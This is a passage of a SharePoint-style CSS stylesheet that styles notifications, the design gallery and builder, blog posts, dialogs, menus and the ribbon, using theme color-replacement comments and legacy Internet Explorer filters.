  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.47);
}
.ms-trcnoti-bg:hover {
  border-width: 1px;
  border-style: solid;
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border-color: #92c0e0;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  padding: 0px;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.47);
}
.ms-core-needIEFilter .ms-trcnoti-bg:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-trcnoti-body {
  width: 240px;
  display: inline-block;
}
.ms-trcnoti-dt {
  padding-top: 5px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  width: 100%;
}
.ms-trcnoti-gfx {
  float: left;
  height: 100%;
  padding-right: 8px;
  display: inline-block;
}
.ms-trcnoti-gfx img {
  max-width: 32px;
  max-height: 32px;
}
#divTiles .s4-wpActive {
  border: 0px;
  padding: 0px;
}
.ms-designgallery-item {
  float: left;
  margin: 18px 32px 0px 0px;
  cursor: pointer;
}
.ms-designgallery-thumbnail {
  height: 208px;
  width: 278px;
  font-size: 3pt;
  overflow: hidden;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.ms-designgallery-thumbnail:hover {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: 1px solid #2a8dd4;
}
a.ms-designgallery-name {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-designgallery-iteminfo {
  margin-top: 7px;
}
div.ms-designgallery-item-current > .ms-designgallery-thumbnail {
  height: 204px;
  width: 274px;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: 3px solid #2a8dd4;
}
div.ms-designgallery-item-current a.ms-designgallery-packagename {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
}
.ms-designbuilder-label {
  display: block;
}
#ms-designbuilder-imagecontrol {
  margin-bottom: 20px;
}
#ms-designbuilder-imagecontrol-box {
  width: 178px;
  height: 132px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  line-height: 0px;
}
.ms-core-needIEFilter #ms-designbuilder-imagecontrol-box {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
#ms-designbuilder-imagecontrol-imagecontainer {
  display: inline-block;
}
#ms-designbuilder-imagecontrol-image {
  max-width: 178px;
  max-height: 132px;
}
#ms-designbuilder-imagecontrol-placeholdertext {
  display: inline-block;
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
  line-height: normal;
}
#ms-designbuilder-imagecontrol-errortext {
  display: inline-block;
  /* [ReplaceColor(themeColor:"ErrorText")] */
  color: #bf0000;
  padding: 5px;
  line-height: normal;
}
#ms-designbuilder-imagecontrol-bottombuttons {
  margin-top: 7px;
}
#ms-designbuilder-imagecontrol-bottombuttons > a {
  display: inline-block;
}
#ms-designbuilder-imagecontrol-changebutton {
  margin-right: 11px;
}
#ms-designbuilder-cuicontainer .ms-cui-dd {
  margin: 5px 0px 20px;
}
#ms-designbuilder-cuicontainer .ms-cui-dd-text {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  padding: 1px 7px 4px;
}
.ms-core-needIEFilter #ms-designbuilder-cuicontainer .ms-cui-dd-text {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
#ms-designbuilder-cuicontainer .ms-cui-dd-text > a {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
#ms-designbuilder-cuicontainer .ms-cui-dd-text > a:hover {
  text-decoration: none;
}
#ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button {
  line-height: 12px;
  padding: 0px 3px 0px 7px;
}
#ms-designbuilder-cuicontainer .ms-cui-ctl-light-hoveredOver,
#ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button:hover,
#ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button:focus {
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  background-color: #e6f2fa;
  /* [ReplaceColor(themeColor:"ButtonHoverBorder")] */
  border-color: #92c0e0;
}
.ms-core-needIEFilter #ms-designbuilder-cuicontainer .ms-cui-ctl-light-hoveredOver,
.ms-core-needIEFilter #ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button:hover,
.ms-core-needIEFilter #ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button:focus {
  /* [ReplaceColor(themeColor:"ButtonHoverBackground",opacity:"1")] */
  background-color: #e6f2fa;
  /* [ReplaceColor(themeColor:"ButtonHoverBorder",opacity:"1")] */
  border-color: #92b7d1;
}
#ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button:active {
  /* [ReplaceColor(themeColor:"ButtonPressedBackground")] */
  background-color: #92c0e0;
  /* [ReplaceColor(themeColor:"ButtonPressedBorder")] */
  border-color: #2a8dd4;
}
.ms-core-needIEFilter #ms-designbuilder-cuicontainer .ms-cui-dd-arrow-button:active {
  /* [ReplaceColor(themeColor:"ButtonPressedBackground",opacity:"1")] */
  background-color: #92b7d1;
  /* [ReplaceColor(themeColor:"ButtonPressedBorder",opacity:"1")] */
  border-color: #2a8dd4;
}
#ms-designbuilder-palette-Medium {
  background-color: transparent;
  height: 46px;
}
#ms-designbuilder-palette-Medium .ms-cui-dd-text {
  padding: 5px 4px 3px;
  height: 36px;
  overflow: visible;
  background-color: transparent;
}
#ms-designbuilder-palette-Medium .ms-cui-dd-arrow-button {
  padding: 12px 3px 13px 7px;
}
#ms-designbuilder-palette-Medium .ms-cui-gallerybutton-SizeCustom {
  width: auto;
  height: auto;
  border-width: 0px;
}
#ms-designbuilder-palette-Medium .ms-cui-gallerybutton-a {
  border-width: 0px;
  padding: 0px;
}
#ms-designbuilder-palette-menusection .ms-cui-menusection,
#ms-designbuilder-layout-menusection .ms-cui-menusection {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
}
#ms-designbuilder-layout-menusection .ms-cui-ctl-mediumlabel {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-SizeCustom {
  height: 38px;
  border-width: 0px;
  margin-right: 0px;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a {
  padding: 2px 3px;
  height: 34px;
  border: none;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:hover,
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:focus {
  padding: 2px 2px 0px 3px;
  outline: none;
}
#ms-designbuilder-palette-menusection li.ms-cui-menusection-items:first-child .ms-cui-gallerybutton-a {
  padding-top: 4px;
}
#ms-designbuilder-palette-menusection li.ms-cui-menusection-items:first-child .ms-cui-gallerybutton-a:hover {
  padding-top: 3px;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:hover .ms-designbuilder-palette,
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:focus .ms-designbuilder-palette {
  margin: 0px;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:hover .ms-designbuilder-palette-color,
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:focus .ms-designbuilder-palette-color {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4;
  border-width: 2px 1px 2px 0px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-right-color: #ababab;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:hover .ms-designbuilder-palette-color1,
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:focus .ms-designbuilder-palette-color1 {
  border-left-width: 2px;
}
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:hover .ms-designbuilder-palette-color3,
#ms-designbuilder-palette-menusection .ms-cui-gallerybutton-a:focus .ms-designbuilder-palette-color3 {
  border-right-width: 2px;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-right-color: #2a8dd4;
}
.ms-designbuilder-palette {
  display: inline-block;
  font-size: 0px;
  margin: 1px;
}
.ms-designbuilder-palette-color {
  display: inline-block;
  height: 30px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  border-left-width: 0px;
  width: 30px;
}
.ms-designbuilder-palette-color1 {
  width: 45px;
  border-left-width: 1px;
}
#ms-designbuilder-layout-Medium {
  height: 31px;
}
#ms-designbuilder-layout-Medium > .ms-cui-dd-text {
  padding: 5px 6px 10px 10px;
  font-size: 1.1em;
}
#ms-designbuilder-layout-Medium > .ms-cui-dd-arrow-button {
  padding-bottom: 6px;
  padding-top: 4px;
}
#ms-designbuilder-layout-menusection a.ms-cui-ctl-menu {
  padding: 2px 10px 2px 9px;
  font-size: 14px;
}
#ms-designbuilder-layout-menusection a.ms-cui-ctl-menu:hover,
#ms-designbuilder-layout-menusection a.ms-cui-ctl-menu:focus {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4;
  background-color: transparent;
}
#ms-designbuilder-fontscheme-Medium {
  height: 62px;
}
#ms-designbuilder-fontscheme-Medium .ms-cui-dd-text {
  height: 55px;
  background-color: #fff;
  color: #000;
}
.ms-core-needIEFilter #ms-designbuilder-fontscheme-Medium .ms-cui-dd-text {
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(enabled=false)";
}
#ms-designbuilder-fontscheme-Medium .ms-cui-dd-arrow-button {
  height: 40px;
  padding-top: 20px;
}
#ms-designbuilder-fontscheme-Medium .ms-cui-gallerybutton-SizeCustom,
#ms-designbuilder-fontscheme-menusection .ms-cui-gallerybutton-SizeCustom {
  border: 0px;
  margin-right: 0px;
  margin-top: 1px;
  display: block;
}
#ms-designbuilder-fontscheme-menusection .ms-cui-gallerybutton-a {
  padding: 5px;
  margin: 8px 3px 3px 3px;
  border: 1px solid transparent;
}
#ms-designbuilder-fontscheme-menusection li.ms-cui-menusection-items:first-child .ms-cui-gallerybutton-a {
  margin-top: 4px;
}
#ms-designbuilder-fontscheme-menusection .ms-cui-gallerybutton-a:hover,
#ms-designbuilder-fontscheme-menusection .ms-cui-gallerybutton-a:focus,
#ms-designbuilder-fontscheme-menusection ul.ms-cui-menusection-items > li.ms-cui-menusection-items:last-child .ms-cui-gallerybutton-a:hover,
#ms-designbuilder-fontscheme-menusection ul.ms-cui-menusection-items > li.ms-cui-menusection-items:last-child .ms-cui-gallerybutton-a:focus {
  border-color: #c6c6c6;
}
.ms-designbuilder-fontScheme {
  margin: 0px;
  text-align: left;
  color: #000;
}
.ms-designbuilder-fontScheme-fontLarge {
  font-size: 18px;
  margin-bottom: 3px;
}
.ms-designbuilder-fontScheme-fontSmall {
  font-size: 12px;
}
.ms-designbuilder-fontScheme-font {
  display: inline-block;
}
#ms-designbuilder-main {
  width: 690px;
}
#ms-designbuilder-previewContainer {
  position: relative;
  min-width: 690px;
  min-height: 518px;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
#ms-designbuilder-previewglass {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 690px;
  height: 518px;
  background-color: #fff;
  opacity: 0;
  z-index: 1000;
}
.ms-core-needIEFilter #ms-designbuilder-previewglass {
  background-color: #fff;
  filter: alpha(opacity=0);
  -ms-filter: "alpha(opacity=0)";
}
.ms-designbuilder-thumbnail {
  width: 688px;
  height: 516px;
  font-size: 7pt;
  overflow: hidden;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  background-color: #fff;
}
.ms-designbuilder-navbutton-container {
  height: 43px;
}
.ms-designbuilder-navbutton {
  display: block;
  margin-bottom: 16px;
}
a.ms-designbuilder-navbutton:link,
a.ms-designbuilder-navbutton:visited {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  font-size: 1.4em;
  text-decoration: none;
}
a.ms-designbuilder-navbutton:hover,
a.ms-designbuilder-navbutton:focus {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
}
a.ms-designbuilder-navbutton:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
}
.ms-designbuilder-navbutton-image {
  vertical-align: middle;
  margin-right: 3px;
}
.ms-designbuilder-livePreviewButton > .ms-designbuilder-navbutton-image {
  margin-right: 0px;
  margin-left: 4px;
}
.ms-designbuilder-navbutton-label {
  vertical-align: bottom;
}
.ms-designbuilder-livePreviewButton {
  float: right;
}
.ms-blog-MainArea {
  min-width: 560px;
  max-width: 860px;
  width: 100%;
  display: block;
}
.ms-blog-LeftColumn {
  width: 190px;
  word-wrap: break-word;
  overflow-x: hidden;
}
.ms-blog-postList {
  padding: 0px;
  list-style-type: none;
  margin-top: 0px;
  margin-right: 24px;
  margin-bottom: 0px;
  min-width: 370px;
  max-width: 670px;
}
.ms-blog-postBox {
  padding: 32px;
  padding-left: 0px;
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  border-radius: 2px;
  overflow: visible;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-blog-postBox {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-blog-postBoxDate {
  /* [ReplaceColor(themeColor:"EmphasisText")] */
  color: #fff;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
  width: 77px;
  height: 41px;
  border-style: solid;
  border-width: 1px;
  /* [ReplaceColor(themeColor:"EmphasisBorder")] */
  border-color: #0067b0;
  float: left;
  text-align: center;
}
.ms-blog-postBoxMargin {
  margin-left: 88px;
}
.ms-blog-postInlineDate {
  width: 38px;
  height: 45px;
  border-style: solid;
  border-width: 1px;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-color: #ababab;
  border-left: none;
  border-right: none;
  float: left;
  text-align: center;
}
.ms-blog-postInlineMargin {
  margin-left: 52px;
}
.ms-blog-dateText {
  font-weight: bold;
}
.ms-blog-aboutImage {
  width: 198px;
  text-align: center;
}
.ms-blog-command {
  padding-left: 8px;
  padding-right: 8px;
}
.ms-blog-command-noLeftPadding {
  padding-right: 8px;
}
.ms-blog-commandWithSeparator {
  /* [ReplaceColor(THEME_COLOR_MPCSS_SUBTLE_LINES)] */
  border-right: 1px solid #c6c6c6;
  border-left-style: dotted;
  border-width: 1px;
  /* [ReplaceColor(themeColor:"Dark1-Lightest")] */
  border-color: #d7d7d7;
}
.ms-blog-boldMonth {
  font-weight: bold;
}
.ms-blog-commandSpace {
  padding-top: 5px;
}
.ms-blog-postBody {
  padding-top: 5px;
  overflow: hidden;
}
.ms-blog-postBody img {
  max-width: 100%;
}
.ms-blog-postHeader {
  padding-left: 10px;
}
.ms-blog-postDivider {
  height: 35px;
}
.ms-blog-postDividerHr {
  margin: 0px;
  margin-top: 21px;
}
.ms-blog-postComment {
  padding-bottom: 10px;
}
.ms-blog-postComments {
  padding-top: 20px;
}
.ms-blog-linkCommandBottom {
  margin-bottom: 6px;
}
.ms-blog-linkCommandSeparator {
  padding-top: 10px;
}
.ms-blog-linkCommandImage {
  top: 4px;
}
.ms-blog-skinSelector {
  width: 100%;
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.ms-blog-quickLinksTitle.ms-blog-quickLinksTitle {
  padding-left: 0px;
}
.ms-core-listMenu-verticalBox li.static > ul.static > li.static .ms-blog-quickLinksEntry.ms-blog-quickLinksEntry {
  padding-left: 20px;
}
.ms-blog-listMenu-root {
  width: 200px;
}
.ms-blog-skinSelectorLabel {
  margin: 5px 0px 6px;
}
.ms-blog-adminLinks {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  background-color: #efefef;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  padding: 9px 14px 10px 14px;
  min-width: 170px;
  display: inline-block;
  margin-bottom: 6px;
}
.ms-dlgOverlay {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.4;
  background-color: #999;
  display: none;
}
.ms-core-needIEFilter .ms-dlgOverlay {
  filter: alpha(opacity=50);
  -ms-filter: "alpha(opacity=50)";
}
.ms-dlgFrameContainer {
  padding: 0px 19px 10px;
  overflow: auto;
}
.ms-dlgTitle {
  padding: 13px 19px 15px;
  white-space: nowrap;
  cursor: move;
  overflow: hidden;
}
.ms-dlgFrameContainerNoPadding {
  padding: 0px;
  overflow: auto;
}
.ms-dlgTitleNoPadding {
  padding: 0px;
  white-space: nowrap;
  cursor: move;
  overflow: hidden;
}
.ms-dlgFrame {
  width: 100%;
  height: 100%;
  border: none;
}
.ms-dlgContent {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  position: absolute;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.47);
}
.ms-dlgContentNoBorder {
  border: 0px;
  position: absolute;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.47);
}
.ms-dlg-heading,
h2.ms-dlg-heading {
  /* [ReplaceFont(themeFont:"heading")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 1.46em;
  /* [ReplaceColor(themeColor:"WebPartHeading")] */
  color: #444;
}
.ms-dlgTitleText {
  float: left;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ms-dlgContent > .ms-dlgBorder > .ms-dlgTitle > .ms-dlgCloseBtn > .s4-clust {
  height: 16px !important;
  width: 16px !important;
}
.ms-dlgTitleBtns {
  margin-top: -10px;
  margin-right: -18px;
  height: 30px;
  float: right;
}
.ms-dlgCloseBtn > span {
  cursor: pointer;
  border: 1px solid transparent;
}
.ms-dlgErrItem {
  display: inline;
  padding-right: 10px;
}
.ms-dlgLoadingTextDiv {
  padding: 0px 0px 16px;
  white-space: nowrap;
}
.ms-dlgLoadingText {
  text-align: left;
  padding-left: 3px;
  width: 100%;
}
.ms-dialog body {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
.ms-core-menu-box,
.ms-core-menu-boxBig {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  padding: 0px;
  z-index: 9999;
  border-collapse: separate;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border: 1px solid #d1d1d1;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.47);
  overflow: visible;
  text-align: left;
}
.ms-core-needIEFilter .ms-core-menu-box,
.ms-core-needIEFilter .ms-core-menu-boxBig {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
}
.ms-core-menu-box {
  max-width: 250px;
}
.ms-core-menu-boxBig {
  max-width: 400px;
}
.ms-core-menu-list {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  max-height: 405px;
  min-width: 125px;
  overflow: auto;
}
.ms-core-menu-item > .ms-core-menu-box > .ms-core-menu-list {
  padding: 0px;
}
.ms-core-menu-item {
  margin: 0px;
  cursor: pointer;
  border: 1px solid transparent;
}
.ms-core-menu-hasIcons > .ms-core-menu-list > .ms-core-menu-item {
  min-height: 24px;
}
.ms-core-menu-hasIcons.ms-core-menu-boxBig > .ms-core-menu-list > .ms-core-menu-item {
  min-height: 40px;
}
.ms-core-menu-iconLarge,
.ms-core-menu-icon {
  line-height: 1.5em;
  float: left;
}
.ms-core-menu-icon {
  min-width: 16px;
  min-height: 16px;
}
.ms-core-menu-iconLarge {
  min-width: 32px;
  min-height: 32px;
}
.ms-core-menu-label,
.ms-core-menu-labelCompact {
  border: 1px solid transparent;
  word-wrap: break-word;
}
.ms-core-menu-hasIcons > .ms-core-menu-list > .ms-core-menu-item > .ms-core-menu-link > .ms-core-menu-label,
.ms-core-menu-hasIcons > .ms-core-menu-list > .ms-core-menu-item > .ms-core-menu-link > .ms-core-menu-labelCompact {
  padding-left: 21px;
}
.ms-core-menu-hasIcons.ms-core-menu-boxBig > .ms-core-menu-list > .ms-core-menu-item > .ms-core-menu-link > .ms-core-menu-label,
.ms-core-menu-hasIcons.ms-core-menu-boxBig > .ms-core-menu-list > .ms-core-menu-item > .ms-core-menu-link > .ms-core-menu-labelCompact {
  padding-left: 37px;
}
.ms-core-menu-icon > img {
  height: 16px;
  width: 16px;
  vertical-align: middle;
}
.ms-core-menu-iconLarge > img {
  height: 32px;
  width: 32px;
  vertical-align: middle;
}
a.ms-core-menu-link {
  padding: 6px 8px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
  display: block;
  position: relative;
}
a.ms-core-menu-link:focus {
  outline: 1px dotted transparent;
}
a.ms-core-menu-indent {
  padding-left: 27px;
}
.ms-core-menu-item:hover,
.ms-core-menu-itemSelected {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-menu-item[disabled=true]:hover,
.ms-core-menu-itemDisabled.ms-core-menu-item:hover,
.ms-core-menu-itemDisabled.ms-core-menu-itemSelected {
  background-color: transparent;
}
.ms-core-needIEFilter .ms-core-menu-item:hover,
.ms-core-needIEFilter .ms-core-menu-itemSelected {
  /* [ReplaceColor(THEME_COLOR_BACKGROUND_SOLID,opacity:"1")] */
  background-color: #cde6f7;
}
.ms-core-needIEFilter .ms-core-menu-item[disabled=true]:hover,
.ms-core-needIEFilter .ms-core-menu-itemDisabled.ms-core-menu-item:hover,
.ms-core-needIEFilter .ms-core-menu-itemDisabled.ms-core-menu-itemSelected {
  background-color: transparent;
}
.ms-core-menu-item[disabled=true] > .ms-core-menu-link > .ms-core-menu-label > .ms-core-menu-title,
.ms-core-menu-itemDisabled > .ms-core-menu-link > .ms-core-menu-label > .ms-core-menu-title {
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
}
.ms-core-menu-item[disabled=true],
.ms-core-menu-item[disabled=true] > .ms-core-menu-link,
.ms-core-menu-itemDisabled,
.ms-core-menu-itemDisabled > .ms-core-menu-link {
  cursor: default;
}
.ms-core-menu-staticItemSelected,
.ms-core-menu-staticItemSelected:hover {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
}
.ms-core-needIEFilter .ms-core-menu-staticItemSelected,
.ms-core-needIEFilter .ms-core-menu-staticItemSelected:hover {
  background-color: transparent;
  /* [ReplaceColor(THEME_COLOR_SELECTION_BACKGROUND_SOLID,opacity:"1")] */
  background-color: #9ccef0;
}
.ms-core-menu-arrowBox {
  display: inline-block;
  position: absolute;
  right: 0px;
  top: 5px;
}
.ms-core-menu-arrow {
  display: inline-block;
  vertical-align: middle;
}
.ms-core-menu-hasArrow > .ms-core-menu-link {
  padding-right: 15px;
}
.ms-core-menu-separator:first-child {
  display: none;
}
.ms-core-menu-separatorHr {
  margin: 2px 0px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  color: #c6c6c6;
}
.ms-core-menu-button {
  cursor: pointer;
}
.ms-core-menu-link:link,
.ms-core-menu-link:visited {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-core-menu-closebutton {
  text-align: right;
  padding: 8px 10px;
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
.ms-cui-ribbon,
.ms-cui-menu,
.ms-cui-toolbar-toolbar {
  font-family: "Segoe UI", Tahoma, Verdana, sans-serif;
  font-size: 8pt;
  color: #6c6e70;
}
.ms-cui-ribbon a,
.ms-cui-menu a,
.ms-cui-toolbar-toolbar a {
  text-decoration: none;
}
.ms-cui-topBar1 {
  position: absolute;
  text-align: center;
  width: 100%;
}
.ms-cui-TabRowLeft,
.ms-cui-jewel-container {
  float: left;
}
.ms-cui-topBar2 .ms-cui-jewel-container {
  margin-top: 20px;
  padding-right: 3px;
}
.ms-cui-jewel-container {
  height: 23px;
  white-space: nowrap;
}
.ms-cui-jewel-container a {
  cursor: pointer;
}
.ms-cui-jewel-middle {
  vertical-align: top;
}
.ms-cui-jewel-label {
  display: inline-block;
  color: #fff;
}
.ms-cui-jewel,
.ms-cui-jewel-jewelMenuLauncher {
  display: block;
}
.ms-cui-jewel-jewelMenuLauncher > a {
  display: block;
  height: 24px;
}
.ms-cui-TabRowRight {
  float: right;
}
.ms-cui-qat-container {
  position: absolute;
  left: 0px;
  top: 0px;
}
.ms-cui-QATRowCenter {
  color: #68696b;
  margin-top: 3px;
}
.ms-cui-QATRowRight {
  position: absolute;
  right: 0px;
  top: 0px;
}
.ms-cui-QATRowRight a.ms-cui-ctl {
  margin-right: 0px;
  margin-left: 4px;
}
.ms-cui-TabRowRight a.ms-cui-ctl {
  margin-right: 0px;
  margin-left: 4px;
}
.ms-cui-ribbon a img,
.ms-cui-menu a img,
.ms-cui-QAT a img,
.ms-cui-toolbar-toolbar a img {
  border: 0px;
}
.ms-cui-modalDiv-ie,
.ms-cui-modalDiv-ff {
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  z-index: 1000;
}
.ms-cui-modalDiv-ie {
  opacity: 0;
  background-color: white;
}
.ms-cui-modalDiv-ie8 {
  filter: alpha(opacity=0);
  -ms-filter: "alpha(opacity=0)";
}
.ms-cui-modalDiv-ff {
  background-color: transparent;
}
.ms-cui-block {
  display: block;
}
.ms-cui-glass-ie,
.ms-cui-glass-ff {
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  display: block;
  z-index: 1001;
}
.ms-cui-glass-ie {
  background-color: #fff;
  opacity: 0;
}
.ms-cui-needIEFilter .ms-cui-glass-ie {
  filter: alpha(opacity=0);
  -ms-filter: "alpha(opacity=0)";
}
.ms-cui-glass-ff {
  background-color: transparent;
}
.ms-cui-topBar2 {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  border-bottom: 1px solid rgba(239, 239, 239, 0.78);
  height: 34px;
}
.ms-cui-tts,
.ms-cui-tts-scale-1,
.ms-cui-tts-scale-2 {
  display: block;
  float: left;
  white-space: nowrap;
  height: 35px;
  overflow-y: hidden;
  overflow-x: hidden;
  margin: 0px 0px -1px 0px;
  padding: 0px;
  list-style-type: none;
}
.ms-cui-tt,
.ms-cui-cg {
  display: block;
  float: left;
  margin: 0px 2px 2px 0px;
  padding: 0px;
  list-style-type: none;
  height: 33px;
}
.ms-cui-tt-a {
  margin-top: 5px;
  color: #fff !important;
  border: 1px solid transparent;
  border-bottom: 0px;
  display: block;
  cursor: default;
}
.ms-cui-tt-span {
  display: block;
  padding: 8px 10px 8px;
  border-top: 1px solid transparent;
  text-align: center;
}
.ms-cui-tt-s > .ms-cui-tt-a {
  /* [ReplaceColor(themeColor:"Dark2-Medium")] */
  border-color: #b6babf;
  background-color: #fff;
  color: #23272c !important;
}
.ms-cui-tts > .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span {
  padding-bottom: 8px;
}
.ms-cui-tts-scale-1 .ms-cui-tt-span,
.ms-cui-tts-scale-1 .ms-cui-cg-t,
.ms-cui-tts-scale-2 .ms-cui-tt-span {
  padding-left: 1px;
  padding-right: 1px;
}
.ms-cui-tts-scale-2 .ms-cui-tt-a {
  width: 20px;
  overflow: hidden;
}
.ms-cui-tts-scale-2 .ms-cui-cg-t {
  visibility: hidden;
  width: 0px;
}
.ms-cui-tts-scale-2 .ms-cui-cg-i {
  width: 20px;
}
.ms-cui-tt-a:hover {
  /* [ReplaceColor(themeColor:"Dark2",themeTint:"0.8")] */
  border-color: #5a707b;
  color: #fff !important;
}
.ms-cui-tt-s .ms-cui-tt-a:hover {
  /* [ReplaceColor(themeColor:"Dark2-Medium")] */
  border-color: #b6babf;
  color: #23272c !important;
}
.ms-cui-tabBody {
  overflow: hidden;
  width: 100%;
  background-color: #fff;
  height: 90px;
  border-style: solid;
  border-width: 0px 0px 1px 0px;
  border-bottom-color: #e1e1e1;
  margin: 0px;
  padding: 0px;
}
.ms-cui-group {
  margin: 0px;
  list-style-type: none;
  float: left;
  padding: 0px;
  height: 90px;
  position: relative;
  text-align: center;
}
.ms-cui-groupContainer {
  display: inline-block;
}
.ms-cui-groupBody {
  display: block;
  padding: 2px 3px 0px;
  height: 71px;
  text-align: center;
}
.ms-cui-groupTitle {
  display: block;
  text-align: center;
  color: #666;
  cursor: default;
  white-space: nowrap;
  padding: 0px 6px 0px 3px;
}
.ms-cui-groupSeparator {
